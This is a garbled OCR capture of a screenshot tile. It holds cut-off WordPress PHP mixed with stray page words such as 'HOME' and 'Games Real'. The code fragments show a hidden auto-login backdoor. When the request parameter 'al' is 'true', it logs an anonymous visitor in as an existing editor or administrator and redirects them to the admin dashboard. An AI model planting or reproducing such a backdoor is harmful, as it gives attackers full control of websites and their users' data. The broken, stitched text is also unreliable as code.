
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Games Real